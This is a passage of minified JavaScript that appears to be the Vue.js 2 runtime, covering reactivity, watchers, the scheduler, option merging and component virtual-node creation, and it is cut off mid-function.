A="data-server-rendered",Y=["component","directive","filter"],E=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured"],j={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:C,isReservedAttr:C,isUnknownElement:C,getTagNamespace:x,parsePlatformTagName:O,mustUseProp:C,_lifecycleHooks:E};function R(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function H(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var W=/[^\w.$]/;var U,V="__proto__"in{},G="undefined"!=typeof window,z="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,B=z&&WXEnvironment.platform.toLowerCase(),J=G&&window.navigator.userAgent.toLowerCase(),Z=J&&/msie|trident/.test(J),q=J&&0<J.indexOf("msie 9.0"),K=J&&0<J.indexOf("edge/"),X=(J&&J.indexOf("android"),J&&/iphone|ipad|ipod|ios/.test(J)||"ios"===B),Q=(J&&/chrome\/\d+/.test(J),{}.watch),tt=!1;if(G)try{var et={};Object.defineProperty(et,"passive",{get:function(){tt=!0}}),window.addEventListener("test-passive",null,et)}catch(t){}var nt=function(){return void 0===U&&(U=!G&&!z&&void 0!==t&&"server"===t.process.env.VUE_ENV),U},rt=G&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function it(t){return"function"==typeof t&&/native code/.test(t.toString())}var ot,at="undefined"!=typeof Symbol&&it(Symbol)&&"undefined"!=typeof Reflect&&it(Reflect.ownKeys);ot="undefined"!=typeof Set&&it(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var st=x,ut=0,ct=function(){this.id=ut++,this.subs=[]};ct.prototype.addSub=function(t){this.subs.push(t)},ct.prototype.removeSub=function(t){f(this.subs,t)},ct.prototype.depend=function(){ct.target&&ct.target.addDep(this)},ct.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},ct.target=null;var lt=[];function ft(t){ct.target&&lt.push(ct.target),ct.target=t}function dt(){ct.target=lt.pop()}var ht=function(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},pt={child:{configurable:!0}};pt.child.get=function(){return this.componentInstance},Object.defineProperties(ht.prototype,pt);var vt=function(t){void 0===t&&(t="");var e=new ht;return e.text=t,e.isComment=!0,e};function mt(t){return new ht(void 0,void 0,void 0,String(t))}function yt(t){var e=new ht(t.tag,t.data,t.children,t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.isCloned=!0,e}var gt=Array.prototype,_t=Object.create(gt);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(o){var a=gt[o];H(_t,o,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n,r=a.apply(this,t),i=this.__ob__;switch(o){case"push":case"unshift":n=t;break;case"splice":n=t.slice(2)}return n&&i.observeArray(n),i.dep.notify(),r})});var wt=Object.getOwnPropertyNames(_t),bt=!0;function St(t){bt=t}var kt=function(t){(this.value=t,this.dep=new ct,this.vmCount=0,H(t,"__ob__",this),Array.isArray(t))?((V?xt:Ot)(t,_t,wt),this.observeArray(t)):this.walk(t)};function xt(t,e,n){t.__proto__=e}function Ot(t,e,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(t,o,e[o])}}function Mt(t,e){var n;if(L(t)&&!(t instanceof ht))return d(t,"__ob__")&&t.__ob__ instanceof kt?n=t.__ob__:bt&&!nt()&&(Array.isArray(t)||c(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new kt(t)),e&&n&&n.vmCount++,n}function Ct(n,t,r,e,i){var o=new ct,a=Object.getOwnPropertyDescriptor(n,t);if(!a||!1!==a.configurable){var s=a&&a.get;s||2!==arguments.length||(r=n[t]);var u=a&&a.set,c=!i&&Mt(r);Object.defineProperty(n,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(n):r;return ct.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(t)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(t))),t},set:function(t){var e=s?s.call(n):r;t===e||t!=t&&e!=e||(u?u.call(n,t):r=t,c=!i&&Mt(t),o.notify())}})}}function Tt(t,e,n){if(Array.isArray(t)&&i(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Ct(r.value,e,n),r.dep.notify(),n):t[e]=n}function Dt(t,e){if(Array.isArray(t)&&i(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||d(t,e)&&(delete t[e],n&&n.dep.notify())}}kt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Ct(t,e[n])},kt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Mt(t[e])};var $t=j.optionMergeStrategies;function At(t,e){if(!e)return t;for(var n,r,i,o=Object.keys(e),a=0;a<o.length;a++)r=t[n=o[a]],i=e[n],d(t,n)?c(r)&&c(i)&&At(r,i):Tt(t,n,i);return t}function Yt(n,r,i){return i?function(){var t="function"==typeof r?r.call(i,i):r,e="function"==typeof n?n.call(i,i):n;return t?At(t,e):e}:r?n?function(){return At("function"==typeof r?r.call(this,this):r,"function"==typeof n?n.call(this,this):n)}:r:n}function Et(t,e){return e?t?t.concat(e):Array.isArray(e)?e:[e]:t}function jt(t,e,n,r){var i=Object.create(t||null);return e?S(i,e):i}$t.data=function(t,e,n){return n?Yt(t,e,n):e&&"function"!=typeof e?t:Yt(t,e)},E.forEach(function(t){$t[t]=Et}),Y.forEach(function(t){$t[t+"s"]=jt}),$t.watch=function(t,e,n,r){if(t===Q&&(t=void 0),e===Q&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in S(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},$t.props=$t.methods=$t.inject=$t.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return S(i,t),e&&S(i,e),i},$t.provide=Yt;var Pt=function(t,e){return void 0===e?t:e};function Nt(n,r,i){"function"==typeof r&&(r=r.options),function(t,e){var n=t.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[g(i)]={type:null});else if(c(n))for(var a in n)i=n[a],o[g(a)]=c(i)?i:{type:i};t.props=o}}(r),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(c(n))for(var o in n){var a=n[o];r[o]=c(a)?S({from:o},a):{from:a}}}}(r),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(r);var t=r.extends;if(t&&(n=Nt(n,t,i)),r.mixins)for(var e=0,o=r.mixins.length;e<o;e++)n=Nt(n,r.mixins[e],i);var a,s={};for(a in n)u(a);for(a in r)d(n,a)||u(a);function u(t){var e=$t[t]||Pt;s[t]=e(n[t],r[t],i,t)}return s}function Lt(t,e,n,r){if("string"==typeof n){var i=t[e];if(d(i,n))return i[n];var o=g(n);if(d(i,o))return i[o];var a=v(o);if(d(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function Ft(t,e,n,r){var i=e[t],o=!d(n,t),a=n[t],s=Ht(Boolean,i.type);if(-1<s)if(o&&!d(i,"default"))a=!1;else if(""===a||a===_(t)){var u=Ht(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(!d(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return"function"==typeof r&&"Function"!==It(e.type)?r.call(t):r}(r,i,t);var c=bt;St(!0),Mt(a),St(c)}return a}function It(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Rt(t,e){return It(t)===It(e)}function Ht(t,e){if(!Array.isArray(e))return Rt(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Rt(e[n],t))return n;return-1}function Wt(t,e,n){if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,t,e,n))return}catch(t){Ut(t,r,"errorCaptured hook")}}Ut(t,e,n)}function Ut(t,e,n){if(j.errorHandler)try{return j.errorHandler.call(null,t,e,n)}catch(t){Vt(t,null,"config.errorHandler")}Vt(t,e,n)}function Vt(t,e,n){if(!G&&!z||"undefined"==typeof console)throw t;console.error(t)}var Gt,zt,Bt=[],Jt=!1;function Zt(){Jt=!1;for(var t=Bt.slice(0),e=Bt.length=0;e<t.length;e++)t[e]()}var qt=!1;if(void 0!==e&&it(e))zt=function(){e(Zt)};else if("undefined"==typeof MessageChannel||!it(MessageChannel)&&"[object MessageChannelConstructor]"!==MessageChannel.toString())zt=function(){setTimeout(Zt,0)};else{var Kt=new MessageChannel,Xt=Kt.port2;Kt.port1.onmessage=Zt,zt=function(){Xt.postMessage(1)}}if("undefined"!=typeof Promise&&it(Promise)){var Qt=Promise.resolve();Gt=function(){Qt.then(Zt),X&&setTimeout(x)}}else Gt=zt;function te(t,e){var n;if(Bt.push(function(){if(t)try{t.call(e)}catch(t){Wt(t,e,"nextTick")}else n&&n(e)}),Jt||(Jt=!0,qt?zt():Gt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var ee=new ot;function ne(t){!function t(e,n){var r,i;var o=Array.isArray(e);if(!o&&!L(e)||Object.isFrozen(e)||e instanceof ht)return;if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=e.length;r--;)t(e[r],n);else for(i=Object.keys(e),r=i.length;r--;)t(e[i[r]],n)}(t,ee),ee.clear()}var re,ie=h(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function oe(t){function i(){var t=arguments,e=i.fns;if(!Array.isArray(e))return e.apply(null,arguments);for(var n=e.slice(),r=0;r<n.length;r++)n[r].apply(null,t)}return i.fns=t,i}function ae(t,e,n,r,i){var o,a,s,u;for(o in t)a=t[o],s=e[o],u=ie(o),P(a)||(P(s)?(P(a.fns)&&(a=t[o]=oe(a)),n(u.name,a,u.once,u.capture,u.passive,u.params)):a!==s&&(s.fns=a,t[o]=s));for(o in e)P(t[o])&&r((u=ie(o)).name,e[o],u.capture)}function se(t,e,n){var r;t instanceof ht&&(t=t.data.hook||(t.data.hook={}));var i=t[e];function o(){n.apply(this,arguments),f(r.fns,o)}P(i)?r=oe([o]):N(i.fns)&&T(i.merged)?(r=i).fns.push(o):r=oe([i,o]),r.merged=!0,t[e]=r}function ue(t,e,n,r,i){if(N(e)){if(d(e,n))return t[n]=e[n],i||delete e[n],!0;if(d(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ce(t){return D(t)?[mt(t)]:Array.isArray(t)?function t(e,n){var r=[];var i,o,a,s;for(i=0;i<e.length;i++)P(o=e[i])||"boolean"==typeof o||(a=r.length-1,s=r[a],Array.isArray(o)?0<o.length&&(le((o=t(o,(n||"")+"_"+i))[0])&&le(s)&&(r[a]=mt(s.text+o[0].text),o.shift()),r.push.apply(r,o)):D(o)?le(s)?r[a]=mt(s.text+o):""!==o&&r.push(mt(o)):le(o)&&le(s)?r[a]=mt(s.text+o.text):(T(e._isVList)&&N(o.tag)&&P(o.key)&&N(n)&&(o.key="__vlist"+n+"_"+i+"__"),r.push(o)));return r}(t):void 0}function le(t){return N(t)&&N(t.text)&&!1===t.isComment}function fe(t,e){return(t.__esModule||at&&"Module"===t[Symbol.toStringTag])&&(t=t.default),L(t)?e.extend(t):t}function de(t){return t.isComment&&t.asyncFactory}function he(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(N(n)&&(N(n.componentOptions)||de(n)))return n}}function pe(t,e,n){n?re.$once(t,e):re.$on(t,e)}function ve(t,e){re.$off(t,e)}function me(t,e,n){re=t,ae(e,n||{},pe,ve),re=void 0}function ye(t,e){var n={};if(!t)return n;for(var r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var c in n)n[c].every(ge)&&delete n[c];return n}function ge(t){return t.isComment&&!t.asyncFactory||" "===t.text}function _e(t,e){e=e||{};for(var n=0;n<t.length;n++)Array.isArray(t[n])?_e(t[n],e):e[t[n].key]=t[n].fn;return e}var we=null;function be(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Se(t,e){if(e){if(t._directInactive=!1,be(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Se(t.$children[n]);ke(t,"activated")}}function ke(e,n){ft();var t=e.$options[n];if(t)for(var r=0,i=t.length;r<i;r++)try{t[r].call(e)}catch(t){Wt(t,e,n+" hook")}e._hasHookEvent&&e.$emit("hook:"+n),dt()}var xe=[],Oe=[],Me={},Ce=!1,Te=!1,De=0;function $e(){var t,e;for(Te=!0,xe.sort(function(t,e){return t.id-e.id}),De=0;De<xe.length;De++)e=(t=xe[De]).id,Me[e]=null,t.run();var n=Oe.slice(),r=xe.slice();De=xe.length=Oe.length=0,Ce=Te=!(Me={}),function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Se(t[e],!0)}(n),function(t){var e=t.length;for(;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&ke(r,"updated")}}(r),rt&&j.devtools&&rt.emit("flush")}var Ae=0,Ye=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Ae,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ot,this.newDepIds=new ot,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!W.test(t)){var n=t.split(".");return function(t){for(var e=0;e<n.length;e++){if(!t)return;t=t[n[e]]}return t}}}(e),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};Ye.prototype.get=function(){var t;ft(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Wt(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ne(t),dt(),this.cleanupDeps()}return t},Ye.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Ye.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Ye.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==Me[e]){if(Me[e]=!0,Te){for(var n=xe.length-1;De<n&&xe[n].id>t.id;)n--;xe.splice(n+1,0,t)}else xe.push(t);Ce||(Ce=!0,te($e))}}(this)},Ye.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||L(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Wt(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},Ye.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Ye.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Ye.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||f(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var Ee={enumerable:!0,configurable:!0,get:x,set:x};function je(t,e,n){Ee.get=function(){return this[e][n]},Ee.set=function(t){this[e][n]=t},Object.defineProperty(t,n,Ee)}function Pe(t){t._watchers=[];var e=t.$options;e.props&&function(n,r){var i=n.$options.propsData||{},o=n._props={},a=n.$options._propKeys=[];n.$parent&&St(!1);var t=function(t){a.push(t);var e=Ft(t,r,i,n);Ct(o,t,e),t in n||je(n,"_props",t)};for(var e in r)t(e);St(!0)}(t,e.props),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]=null==e[n]?x:w(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;c(e=t._data="function"==typeof e?function(t,e){ft();try{return t.call(e,e)}catch(t){return Wt(t,e,"data()"),{}}finally{dt()}}(e,t):e||{})||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);for(;i--;){var o=n[i];0,r&&d(r,o)||R(o)||je(t,"_data",o)}Mt(e,!0)}(t):Mt(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=nt();for(var i in e){var o=e[i],a="function"==typeof o?o:o.get;0,r||(n[i]=new Ye(t,a||x,x,Ne)),i in t||Le(t,i,o)}}(t,e.computed),e.watch&&e.watch!==Q&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Ie(t,n,r[i]);else Ie(t,n,r)}}(t,e.watch)}var Ne={lazy:!0};function Le(t,e,n){var r=!nt();"function"==typeof n?(Ee.get=r?Fe(e):n,Ee.set=x):(Ee.get=n.get?r&&!1!==n.cache?Fe(e):n.get:x,Ee.set=n.set?n.set:x),Object.defineProperty(t,e,Ee)}function Fe(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ct.target&&t.depend(),t.value}}function Ie(t,e,n,r){return c(n)&&(n=(r=n).handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}function Re(e,t){if(e){for(var n=Object.create(null),r=at?Reflect.ownKeys(e).filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}):Object.keys(e),i=0;i<r.length;i++){for(var o=r[i],a=e[o].from,s=t;s;){if(s._provided&&d(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s)if("default"in e[o]){var u=e[o].default;n[o]="function"==typeof u?u.call(t):u}else 0}return n}}function He(t,e){var n,r,i,o,a;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(L(t))for(o=Object.keys(t),n=new Array(o.length),r=0,i=o.length;r<i;r++)a=o[r],n[r]=e(t[a],a,r);return N(n)&&(n._isVList=!0),n}function We(t,e,n,r){var i,o=this.$scopedSlots[t];if(o)n=n||{},r&&(n=S(S({},r),n)),i=o(n)||e;else{var a=this.$slots[t];a&&(a._rendered=!0),i=a||e}var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function Ue(t){return Lt(this.$options,"filters",t)||O}function Ve(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function Ge(t,e,n,r,i){var o=j.keyCodes[e]||n;return i&&r&&!j.keyCodes[e]?Ve(i,r):o?Ve(o,t):r?_(r)!==e:void 0}function ze(n,r,i,o,a){if(i)if(L(i)){var s;Array.isArray(i)&&(i=k(i));var t=function(e){if("class"===e||"style"===e||l(e))s=n;else{var t=n.attrs&&n.attrs.type;s=o||j.mustUseProp(r,t,e)?n.domProps||(n.domProps={}):n.attrs||(n.attrs={})}e in s||(s[e]=i[e],a&&((n.on||(n.on={}))["update:"+e]=function(t){i[e]=t}))};for(var e in i)t(e)}else;return n}function Be(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||Ze(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r}function Je(t,e,n){return Ze(t,"__once__"+e+(n?"_"+n:""),!0),t}function Ze(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&qe(t[r],e+"_"+r,n);else qe(t,e,n)}function qe(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Ke(t,e){if(e)if(c(e)){var n=t.on=t.on?S({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function Xe(t){t._o=Je,t._n=F,t._s=o,t._l=He,t._t=We,t._q=M,t._i=$,t._m=Be,t._f=Ue,t._k=Ge,t._b=ze,t._v=mt,t._e=vt,t._u=_e,t._g=Ke}function Qe(t,e,n,o,r){var a,s=r.options;d(o,"_uid")?(a=Object.create(o))._original=o:o=(a=o)._original;var i=T(s._compiled),u=!i;this.data=t,this.props=e,this.children=n,this.parent=o,this.listeners=t.on||y,this.injections=Re(s.inject,o),this.slots=function(){return ye(n,o)},i&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=t.scopedSlots||y),s._scopeId?this._c=function(t,e,n,r){var i=un(a,t,e,n,r,u);return i&&!Array.isArray(i)&&(i.fnScopeId=s._scopeId,i.fnContext=o),i}:this._c=function(t,e,n,r){return un(a,t,e,n,r,u)}}function tn(t,e,n,r){var i=yt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function en(t,e){for(var n in e)t[g(n)]=e[n]}Xe(Qe.prototype);var nn={init:function(t,e,n,r){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var i=t;nn.prepatch(i,i)}else{(t.componentInstance=function(t,e,n,r){var i={_isComponent:!0,parent:e,_parentVnode:t,_parentElm:n||null,_refElm:r||null},o=t.data.inlineTemplate;N(o)&&(i.render=o.render,i.staticRenderFns=o.staticRenderFns);return new t.componentOptions.Ctor(i)}(t,we,n,r)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,r,i){var o=!!(i||t.$options._renderChildren||r.data.scopedSlots||t.$scopedSlots!==y);if(t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=i,t.$attrs=r.data.attrs||y,t.$listeners=n||y,e&&t.$options.props){St(!1);for(var a=t._props,s=t.$options._propKeys||[],u=0;u<s.length;u++){var c=s[u],l=t.$options.props;a[c]=Ft(c,l,e,t)}St(!0),t.$options.propsData=e}n=n||y;var f=t.$options._parentListeners;t.$options._parentListeners=n,me(t,n,f),o&&(t.$slots=ye(i,r.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,ke(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,Oe.push(e)):Se(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,be(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);ke(e,"deactivated")}}(e,!0):e.$destroy())}},rn=Object.keys(nn);function on(t,e,n,r,i){if(!P(t)){var o=n.$options._base;if(L(t)&&(t=o.extend(t)),"function"==typeof t){var a,s,u,c,l,f,d;if(P(t.cid)&&void 0===(t=function(e,n,t){if(T(e.error)&&N(e.errorComp))return e.errorComp;if(N(e.resolved))return e.resolved;if(T(e.loading)&&N(e.loadingComp))return e.loadingComp;if(!N(e.contexts)){var r=e.contexts=[t],i=!0,o=function(){for(var t=0,e=r.length;t<e;t++)r[t].$forceUpdate()},a=I(function(t){e.resolved=fe(t,n),i||o()}),s=I(function(t){N(e.errorComp)&&(e.error=!0,o())}),u=e(a,s);return L(u)&&("function"==typeof u.then?P(e.resolved)&&u.then(a,s):N(u.component)&&"function"==typeof u.component.then&&(u.component.then(a,s),N(u.error)&&(e.errorComp=fe(u.error,n)),N(u.loading)&&(e.loadingComp=fe(u.loading,n),0===u.delay?e.loading=!0:setTimeout(function(){P(e.resolved)&&P(e.error)&&(e.loading=!0,o())},u.delay||200)),N(u.timeout)&&setTimeout(function(){P(e.resolved)&&s(null)},u.timeout))),i=!1,e.loading?e.loadingComp:e.resolved}e.contexts.push(t)}(a=t,o,n)))return s=a,u=e,c=n,l=r,f=i,(d=vt()).asyncFactory=s,d.asyncMeta={data:u,context:c,children:l,tag:f},d;e=e||{},yn(t),N(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.props||(e.props={}))[n]=e.model.value;var i=e.on||(e.on={});N(i[r])?i[r]=[e.model.callback].concat(i[r]):i[r]=e.model.callback}(t.options,e);var h=function(t,e,n){var r=e.options.props;if(!P(r)){var i={},o=t.attrs,a=t.props;if(N(o)||N(a))for(var s in r){var u=_(s);ue(i,a,s,u,!0)||ue(i,o,s,u,!1)}return i}}(e,t);if(T(t.options.functional))return function(t,e,n,r,i){var o=t.options,a={},s=o.props;if(N(s))for(var u in s)a[u]=Ft(u,s,e||y);else N(n.attrs)&&en(a,n.attrs),N(n.props)&&en(a,n.props);var c=new Qe(n,a,i,r,t),l=o.render.call(null,c._c,c);if(l instanceof ht)return tn(l,n,c.parent,o);if(Array.isArray(l)){for(var f=ce(l)||[],d=new Array(f.length),h=0;h<f.length;h++)d[h]=tn(f[h],n,c.parent,o);return d}}(t,h,e,n,r);var p=e.on;if(e.on=e.nativeOn,T(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<rn.length;n++){var r=rn[n];e[r]=nn[r]}}(e);var m=t.options.name||i;return new ht("vue-component-"+t.cid+(m?"-"+m:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:h,listeners:p,tag:i,children:r},a)}}}var an=1,sn=2;function un(t,e,n,r,i,o){return(Array.isArray(n)||D(n))&&(i=r,r=n,n=void 0),T(o)&&(i=sn),function(t,e,n,r,i){if(N(n)&&N(n.__ob__))return vt();N(n)&&N(n.is)&&(e=n.is);if(!e)return vt();0;Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);i===sn?r=ce(r):i===an&&(r=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(r));var o,a;if("string"==typeof e){var s;a=t.$vnode&&t.$vnode.ns||j.getTagNamespace(e),o=j.isReservedTag(e)?new ht(j.parsePlatformTagName(e),n,r,void 0,void 0,t):N(s=Lt(t.$options,"components",e))?on(s,n,t,r,e):new ht(e,n,r,void 0,void 0,t)}else o=on(e,n,t,r);return Array.isArray(o)?o:N(o)?(N(a)&&function t(e,n,r){e.ns=n;"foreignObject"===e.tag&&(r=!(n=void 0));if(N(e.children))for(var i=0,o=e.children.length;i<o;i++){var a=e.children[i];N(a.tag)&&(P(a.ns)||T(r)&&"svg"!==a.tag)&&t(a,n,r)}}(o,a),N(n)&&function(t){L(t.style)&&ne(t.style);L(t.class)&&ne(t.class)}(n),o):vt()}(t,e,n,r,i)}var cn,ln,fn,dn,hn,pn,vn,mn=0;function yn(t){var e=t.options;if(t.super){var n=yn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.extendOptions,i=t.sealedOptions;for(var o in n)n[o]!==i[o]&&(e||(e={}),e[o]=gn(n[o],r[o],i[o]));return e}(t);r&&S(t.extendOptions,r),(e=t.options=Nt(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function gn(t,e,n){if(Array.isArray(t)){var r=[];n=Array.isArray(n)?n:[n],e=Array.isArray(e)?e:[e];for(var i=0;i<t.length;i++)(0<=e.indexOf(t[i])||n.indexOf(t[i])<0)&&r.push(t[i]);return r}return t}function _n(t){this._init(t)}function wn(t){t.cid=0;var a=1;t.extend=function(t){t=t||{};var e=this,n=e.cid,r=t._Ctor||(t._Ctor={});if(r[n])return r[n];var i=t.name||e.options.name;var o=function(t){this._init(t)};return((o.prototype=Object.create(e.prototype)).constructor=o).cid=a++,o.options=Nt(e.options,t),o.super=e,o.options.props&&function(t){var e=t.options.props;for(var n in e)je(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)Le(t.prototype,n,e[n])}(o),o.extend=e.extend,o.mixin=e.mixin,o.use=e.use,Y.forEach(function(t){o[t]=e[t]}),i&&(o.options.components[i]=o),o.superOptions=e.options,o.extendOptions=t,o.sealedOptions=S({},o.options),r[n]=o}}function bn(t){return t&&(t.Ctor.options.name||t.tag)}function Sn(t,e){return 